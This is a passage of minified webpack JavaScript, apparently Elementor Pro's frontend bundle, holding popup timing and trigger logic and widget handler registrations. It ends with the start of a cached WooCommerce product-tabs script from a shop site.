var _times=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times.js"));
var _browsers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/browsers.js"));
var _schedule=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.timingClasses={
page_views: _pageViews.default,
sessions: _sessions.default,
url: _url.default,
sources: _sources.default,
logged_in: _loggedIn.default,
devices: _devices.default,
times: _times.default,
browsers: _browsers.default,
schedule: _schedule.default
};}
check(){
const settings=this.getSettings();
let checkPassed=true;
jQuery.each(this.timingClasses, (key, TimingClass)=> {
if(!settings[key]){
return;
}
const timing=new TimingClass(settings, this.document);
if(!timing.check()){
checkPassed=false;
}});
return checkPassed;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
}
getTimingSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/browsers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'browsers';
}
check(){
if('all'===this.getTimingSetting('browsers')){
return true;
}
const targetedBrowsers=this.getTimingSetting('browsers_options'),
browserDetectionFlags=elementorFrontend.utils.environment;
return targetedBrowsers.some(browserName=> browserDetectionFlags[browserName]);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/devices.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'devices';
}
check(){
return -1!==this.getTimingSetting('devices').indexOf(elementorFrontend.getCurrentDeviceMode());
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/logged-in.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'logged_in';
}
check(){
const userConfig=elementorFrontend.config.user;
if(!userConfig){
return true;
}
if('all'===this.getTimingSetting('users')){
return false;
}
const userRolesInHideList=this.getTimingSetting('roles').filter(role=> -1!==userConfig.roles.indexOf(role));
return !userRolesInHideList.length;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/page-views.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'page_views';
}
check(){
const pageViews=elementorFrontend.storage.get('pageViews'),
name=this.getName();
let initialPageViews=this.document.getStorage(name + '_initialPageViews');
if(!initialPageViews){
this.document.setStorage(name + '_initialPageViews', pageViews);
initialPageViews=pageViews;
}
return pageViews - initialPageViews >=this.getTimingSetting('views');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/schedule-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class ScheduleUtils {
constructor(args){
this.settings=args.settings;
}
getCurrentDateTime(){
let now=new Date();
if('site'===this.settings.timezone&&this.settings.serverDatetime){
now=new Date(this.settings.serverDatetime);
}
return now;
}
shouldDisplay=()=> {
if(!this.settings.startDate&&!this.settings.endDate){
return true;
}
const now=this.getCurrentDateTime();
if((!this.settings.startDate||now >=this.settings.startDate)&&(!this.settings.endDate||now <=this.settings.endDate)){
return true;
}
return false;
};}
exports["default"]=ScheduleUtils;
}),
"../modules/popup/assets/js/frontend/timing/schedule.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _scheduleUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
const {
schedule_timezone: timezone,
schedule_start_date: startDate,
schedule_end_date: endDate,
schedule_server_datetime: serverDatetime
}=this.getSettings();
this.settings={
timezone,
startDate: startDate ? new Date(startDate):false,
endDate: endDate ? new Date(endDate):false,
serverDatetime: serverDatetime ? new Date(serverDatetime):false
};
this.scheduleUtils=new _scheduleUtils.default({
settings: this.settings
});
}
getName(){
return 'schedule';
}
check(){
return this.scheduleUtils.shouldDisplay();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sessions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sessions';
}
check(){
const sessions=elementorFrontend.storage.get('sessions'),
name=this.getName();
let initialSessions=this.document.getStorage(name + '_initialSessions');
if(!initialSessions){
this.document.setStorage(name + '_initialSessions', sessions);
initialSessions=sessions;
}
return sessions - initialSessions >=this.getTimingSetting('sessions');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sources.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sources';
}
check(){
const sources=this.getTimingSetting('sources');
if(3===sources.length){
return true;
}
const referrer=document.referrer.replace(/https?:\/\/(?:www\.)?/, ''),
isInternal=0===referrer.indexOf(location.host.replace('www.', ''));
if(isInternal){
return -1!==sources.indexOf('internal');
}
if(-1!==sources.indexOf('external')){
return true;
}
if(-1!==sources.indexOf('search')){
return /^(google|yahoo|bing|yandex|baidu)\./.test(referrer);
}
return false;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/times-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class TimesUtils {
constructor(args){
this.uniqueId=args.uniqueId;
this.settings=args.settings;
this.storage=args.storage;
}
getTimeFramesInSecounds(timeFrame){
const timeFrames={
day: 86400,
week: 604800,
month: 2628288 
};
return timeFrames[timeFrame];
}
setExpiration(name, value, timeFrame){
const data=this.storage.get(name);
if(!data){
const options={
lifetimeInSeconds: this.getTimeFramesInSecounds(timeFrame)
};
this.storage.set(name, value, options);
return;
}
this.storage.set(name, value);
}
getImpressionsCount(){
const impressionCount=this.storage.get(this.uniqueId) ?? 0;
return parseInt(impressionCount);
}
incrementImpressionsCount(){
if(!this.settings.period){
this.storage.set('times', (this.storage.get('times') ?? 0) + 1);
}else if('session'!==this.settings.period){
const impressionCount=this.getImpressionsCount();
this.setExpiration(this.uniqueId, impressionCount + 1, this.settings.period);
}else{
sessionStorage.setItem(this.uniqueId, parseInt(sessionStorage.getItem(this.uniqueId) ?? 0) + 1);
}}
shouldCountOnOpen(){
if(this.settings.countOnOpen){
this.incrementImpressionsCount();
}}
shouldDisplayPerTimeFrame(){
const impressionCount=this.getImpressionsCount();
if(impressionCount < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayPerSession(){
const impressionCount=sessionStorage.getItem(this.uniqueId) ?? 0;
if(parseInt(impressionCount) < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayBackwordCompatible(){
let impressionCount=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:0;
let showsLimit=arguments.length > 1 ? arguments[1]:undefined;
const shouldDisplay=parseInt(impressionCount) < parseInt(showsLimit);
this.shouldCountOnOpen();
return shouldDisplay;
}}
exports["default"]=TimesUtils;
}),
"../modules/popup/assets/js/frontend/timing/times.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _timesUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.uniqueId=`popup-${this.document.getSettings('id')}-impressions-count`;
const {
times_count: countOnOpen,
times_period: period,
times_times: showsLimit
}=this.getSettings();
this.settings={
countOnOpen,
period,
showsLimit: parseInt(showsLimit)
};
if(''===this.settings.period){
this.settings.period=false;
}
if(['', 'close'].includes(this.settings.countOnOpen)){
this.settings.countOnOpen=false;
this.onPopupHide();
}else{
this.settings.countOnOpen=true;
}
this.utils=new _timesUtils.default({
uniqueId: this.uniqueId,
settings: this.settings,
storage: elementorFrontend.storage
});
}
getName(){
return 'times';
}
check(){
if(!this.settings.period){
const impressionCount=this.document.getStorage('times')||0;
const showsLimit=this.getTimingSetting('times');
return this.utils.shouldDisplayBackwordCompatible(impressionCount, showsLimit);
}
if('session'!==this.settings.period){
if(!this.utils.shouldDisplayPerTimeFrame()){
return false;
}}else if(!this.utils.shouldDisplayPerSession()){
return false;
}
return true;
}
onPopupHide(){
window.addEventListener('elementor/popup/hide', ()=> {
this.utils.incrementImpressionsCount();
});
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/url.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'url';
}
check(){
const url=this.getTimingSetting('url'),
action=this.getTimingSetting('action'),
referrer=document.referrer;
if('regex'!==action){
return 'hide'===action ^ -1!==referrer.indexOf(url);
}
let regexp;
try {
regexp=new RegExp(url);
} catch (e){
return false;
}
return regexp.test(referrer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageLoad=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/page-load.js"));
var _scrolling=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling.js"));
var _scrollingTo=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling-to.js"));
var _click=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/click.js"));
var _inactivity=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/inactivity.js"));
var _exitIntent=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/exit-intent.js"));
var _adblockDetection=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/adblock-detection.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.triggers=[];
this.triggerClasses={
page_load: _pageLoad.default,
scrolling: _scrolling.default,
scrolling_to: _scrollingTo.default,
click: _click.default,
inactivity: _inactivity.default,
exit_intent: _exitIntent.default,
adblock_detection: _adblockDetection.default
};
this.runTriggers();
}
runTriggers(){
const settings=this.getSettings();
jQuery.each(this.triggerClasses, (key, TriggerClass)=> {
if(!settings[key]){
return;
}
const trigger=new TriggerClass(settings, ()=> this.onTriggerFired());
trigger.run();
this.triggers.push(trigger);
});
}
destroyTriggers(){
this.triggers.forEach(trigger=> trigger.destroy());
this.triggers=[];
}
onTriggerFired(){
this.document.showModal(true);
this.destroyTriggers();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/adblock-detection.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'adblock_detection';
}
generateRandomString(){
const chars='abcdefghijklmnopqrstuvwxyz0123456789';
let result='';
for (let i=0; i < 6; i++){
const randomIndex=Math.floor(Math.random() * chars.length);
result +=chars[randomIndex];
}
return result;
}
hasAdblock(){
const elementId=`elementor-adblock-detection-${this.generateRandomString()}`;
this.createEmptyAdBlockElement(elementId);
const tempAdBlockEle=document.querySelector(`#${elementId}`);
if(!tempAdBlockEle){
return true;
}
const hasAdBlock='none'===window.getComputedStyle(tempAdBlockEle)?.display;
this.removeEmptyAdBlockElement(tempAdBlockEle);
return hasAdBlock;
}
createEmptyAdBlockElement(elementId){
const tempAdDiv=document.createElement('div');
tempAdDiv.id=elementId;
tempAdDiv.className='ad-box';
tempAdDiv.style.position='fixed';
tempAdDiv.style.top='0';
tempAdDiv.style.left='0';
tempAdDiv.setAttribute('aria-hidden', 'true');
tempAdDiv.innerHTML='&nbsp;';
document.body.appendChild(tempAdDiv);
}
removeEmptyAdBlockElement(tempAdBlockEle){
tempAdBlockEle.remove();
}
run(){
this.timeout=setTimeout(()=> {
const hasAdBlock=this.hasAdblock();
if(hasAdBlock){
this.callback();
}}, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, callback){
super(settings);
this.callback=callback;
}
getTriggerSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/click.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkClick=this.checkClick.bind(this);
this.clicksCount=0;
}
getName(){
return 'click';
}
checkClick(){
this.clicksCount++;
if(this.clicksCount===this.getTriggerSetting('times')){
this.callback();
}}
run(){
elementorFrontend.elements.$body.on('click', this.checkClick);
}
destroy(){
elementorFrontend.elements.$body.off('click', this.checkClick);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/exit-intent.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.detectExitIntent=this.detectExitIntent.bind(this);
}
getName(){
return 'exit_intent';
}
detectExitIntent(event){
if(event.clientY <=0){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('mouseleave', this.detectExitIntent);
}
destroy(){
elementorFrontend.elements.$window.off('mouseleave', this.detectExitIntent);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/inactivity.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.restartTimer=this.restartTimer.bind(this);
}
getName(){
return 'inactivity';
}
run(){
this.startTimer();
elementorFrontend.elements.$document.on('keypress mousemove', this.restartTimer);
}
startTimer(){
this.timeOut=setTimeout(this.callback, this.getTriggerSetting('time') * 1000);
}
clearTimer(){
clearTimeout(this.timeOut);
}
restartTimer(){
this.clearTimer();
this.startTimer();
}
destroy(){
this.clearTimer();
elementorFrontend.elements.$document.off('keypress mousemove', this.restartTimer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/page-load.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'page_load';
}
run(){
this.timeout=setTimeout(this.callback, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling-to.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'scrolling_to';
}
run(){
let $targetElement;
try {
$targetElement=jQuery(this.getTriggerSetting('selector'));
} catch (e){
return;
}
if($targetElement.length){
this.setUpIntersectionObserver();
this.observer.observe($targetElement[0]);
}}
setUpIntersectionObserver(){
this.observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.isIntersecting){
this.callback();
}});
});
}
destroy(){
if(this.observer){
this.observer.disconnect();
}}
}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkScroll=this.checkScroll.bind(this);
this.lastScrollOffset=0;
}
getName(){
return 'scrolling';
}
checkScroll(){
const scrollDirection=scrollY > this.lastScrollOffset ? 'down':'up',
requestedDirection=this.getTriggerSetting('direction');
this.lastScrollOffset=scrollY;
if(scrollDirection!==requestedDirection){
return;
}
if('up'===scrollDirection){
this.callback();
return;
}
const fullScroll=elementorFrontend.elements.$document.height() - innerHeight,
scrollPercent=scrollY / fullScroll * 100;
if(scrollPercent >=this.getTriggerSetting('offset')){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('scroll', this.checkScroll);
}
destroy(){
elementorFrontend.elements.$window.off('scroll', this.checkScroll);
}}
exports["default"]=_default;
}),
"../modules/posts/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['classic', 'full_content', 'cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'classic');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'full_content');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/cards.js")), 'cards');
elementorFrontend.elementsHandler.attachHandler('portfolio', ()=> __webpack_require__.e( "portfolio").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/portfolio.js")));
}}
exports["default"]=_default;
}),
"../modules/search/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search', [()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search.js")), ()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/share-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('share-buttons', ()=> __webpack_require__.e( "share-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/share-buttons/assets/js/frontend/handlers/share-buttons.js")));
}}
exports["default"]=_default;
}),
"../modules/slides/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('slides', ()=> __webpack_require__.e( "slides").then(__webpack_require__.bind(__webpack_require__,  "../modules/slides/assets/js/frontend/handlers/slides.js")));
}}
exports["default"]=_default;
}),
"../modules/social/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('facebook-button', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-comments', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-embed', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-page', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
}}
exports["default"]=_default;
}),
"../modules/table-of-contents/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('table-of-contents', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("table-of-contents")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/table-of-contents/assets/js/frontend/handlers/table-of-contents.js")));
}}
exports["default"]=_default;
}),
"../modules/theme-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['archive_classic', 'archive_full_content', 'archive_cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_classic');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_full_content');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-cards.js")), 'archive_cards');
jQuery(function (){
var match=location.search.match(/theme_template_id=(\d*)/),
$element=match ? jQuery('.elementor-' + match[1]):[];
if($element.length){
jQuery('html, body').animate({
scrollTop: $element.offset().top - window.innerHeight / 2
});
}});
}}
exports["default"]=_default;
}),
"../modules/theme-elements/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search-form', ()=> __webpack_require__.e( "search-form").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-elements/assets/js/frontend/handlers/search-form.js")));
}}
exports["default"]=_default;
}),
"../modules/woocommerce/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('woocommerce-menu-cart', ()=> __webpack_require__.e( "woocommerce-menu-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/menu-cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-purchase-summary', ()=> __webpack_require__.e( "woocommerce-purchase-summary").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/purchase-summary.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-checkout-page', ()=> __webpack_require__.e( "woocommerce-checkout-page").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/checkout-page.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-cart', ()=> __webpack_require__.e( "woocommerce-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-my-account', ()=> __webpack_require__.e( "woocommerce-my-account").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/my-account.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-notices', ()=> __webpack_require__.e( "woocommerce-notices").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/notices.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-product-add-to-cart', ()=> __webpack_require__.e( "product-add-to-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/product-add-to-cart.js")));
if(elementorFrontend.isEditMode()){
elementorFrontend.on('components:init', ()=> {
if(!elementorFrontend.elements.$body.find('.elementor-widget-woocommerce-cart').length){
elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">');
}});
}}
}
exports["default"]=_default;
}),
"@wordpress/i18n":
((module)=> {
module.exports=wp.i18n;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
__webpack_require__.O(0, ["frontend"], ()=> (__webpack_exec__("../assets/dev/js/frontend/elements-handlers.js")));
var __webpack_exports__=__webpack_require__.O();
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js
body_size: 3853
content:
jQuery(function($){
if(typeof wc_single_product_params==='undefined'){
return false;
}
$('body')
.on('init', '.wc-tabs-wrapper, .woocommerce-tabs', function(){
$(this).find('.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)').hide();
var hash=window.location.hash;
var url=window.location.href;
var $tabs=$(this).find('.wc-tabs, ul.tabs').first();
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'){
$tabs.find('li.reviews_tab a').trigger('click');
